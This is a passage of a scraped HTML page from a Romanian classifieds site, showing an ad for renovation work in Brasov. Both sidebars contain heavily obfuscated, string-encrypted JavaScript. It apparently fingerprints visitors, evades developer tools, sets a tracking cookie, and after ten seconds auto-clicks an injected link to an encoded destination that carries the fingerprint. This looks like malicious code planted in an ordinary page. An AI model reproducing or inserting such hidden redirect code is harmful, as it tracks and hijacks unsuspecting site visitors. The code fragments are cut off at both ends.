0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script><a href='http://ads.mytex.ro/www/delivery/ck.php?oaparams=2__bannerid=830__zoneid=161__cb=9db51fd27b__oadest=http%3A%2F%2Fanunturi.mytex.ro%2Fajutor%23intrebarea12' target='_blank'><img src='http://ads.mytex.ro/www/images/e9b4998226f2e11d53a686f706e03a00.jpg' width='160' height='300' alt='ajutor' title='ajutor' border='0' /></a><div id='beacon_9db51fd27b' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://ads.mytex.ro/www/delivery/lg.php?bannerid=830&amp;campaignid=594&amp;zoneid=161&amp;loc=http%3A%2F%2Fanunturi.mytex.ro%2Fanunturi%2Famenajari%2Fexecut-zugraveli-gleturi-zidarie-reparatii%2F1785747&amp;cb=9db51fd27b' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>	</div>
	<!-- END LEFT SIDEBAR -->

	<!-- BEGIN CONTENT -->
	<div class="grid_10 main alpha">

		<h1 class="title">Amenajări</h1>


		

			
			<div class="clear">&nbsp;</div>

			<div class="anunt  mar-top-20">
															<div class="tools_container">
							<ul class="tools">
								<li><a href="#notes" class="register_login notes">Adaug&#259; noti&#355;e</a></li><li><a href="#save" class="register_login save">Salveaz&#259; anun&#355;</a></li><li class="more"><a href="#follow" class="more register_login followUser">Urm&#259;re&#351;te user</a></li><li><a rel="1785747" class="report">Raporteaz&#259; nereguli</a></li>							</ul>
							<div style="display: none;" class="hidden_form edit" id="edit-form-1785747"></div>
							
							<div class="hidden_form report" id="report-form-1785747">
								<form>
									Descrieți problemele pe care doriți să ni le transmiteți.									<textarea rows="5"></textarea>
									<button class="right tools_submit" type="submit">Trimite</button>
								</form>
							</div>
						</div>
					
					<div class="continut">
										
				<div class="text mar-top-10">Execut zugrăveli, gleturi, zidărie, reparaţii, electrice, tinci, termoizolaţie. 0737/713869.</div>
				<div class="detalii mar-top-15">
					<div class="info alt">
						<p><span class="left">Telefon:</span> 0268000000 </p>
						<p><span class="left">Categorie:</span> <span style="display: block; float: left; width: 150px;">Amenajări</span> </p>
						<p><span class="left">Locatie:</span> Brasov </p>
						<p><span class="left">Judet:</span> Brasov </p>
						<p><span class="left">Cod unic:</span> 1785747 </p></div><div class="info">
						<p><span class="left">Postat de:</span> 
						<span style="display: block; float: left; width: 190px;"> (<a href="http://anunturi.mytex.ro/users/operator" id="anunt_username">operator</a>)</span></p>
						<p><span class="left">Data adaugare:</span> 21/03/2022 </p>
						<p><span class="left">Valabilitate:</span> 21/03/2022 - 04/04/2022 </p>
						<p><span class="left">Vizualizari:</span> 986 </p>
						<p><span class="left">Tip anunt:</span> urgent </p></div>
				</div>
				<div class="clear">&nbsp;</div>
							</div>

					<div class="share shadow ieShadow mar-top-20">
						<button class="backButton" onclick="javascript:history.go(-1);">
							« Înapoi la pagina anterioară						</button>

						<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style ">
							<a class="addthis_button_preferred_1"></a>
							<a class="addthis_button_preferred_2"></a>
							<a class="addthis_button_preferred_3"></a>
							<a class="addthis_button_email"></a>
							<a class="addthis_button_delicious"></a>
							<a class="addthis_button_google_plusone"></a>
							<a class="addthis_button_compact"></a>
							<a class="addthis_counter addthis_bubble_style"></a>
						</div>
						<script type="text/javascript">
							var addthis_config = {
								data_ga_property: 'UA-7042584-6',
								data_ga_social: true
							};
						</script>
						<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4f6885fe66d8e415"></script>
						<!-- AddThis Button END -->
						<div class="clear">&nbsp;</div>
					</div>
							</div>

			<div class="clear">&nbsp;</div>
		
		<div class="bottomAd mar-top-20">
			<center>
												<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.0.5 -->
				<ins data-revive-zoneid="10" data-revive-id="f8ab0a4ebcbfbfaf789c03f2ed06200e"></ins>
				<script async src="//adserver.mytex.ro/www/delivery/asyncjs.php"></script>
			</center>
		</div>

	</div>
	<div class="clear">&nbsp;</div>
	<!-- END CONTENT -->

</div>

<!-- BEGIN RIGHT SIDEBAR -->
<div class="grid_3 right_sidebar alpha">
		<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 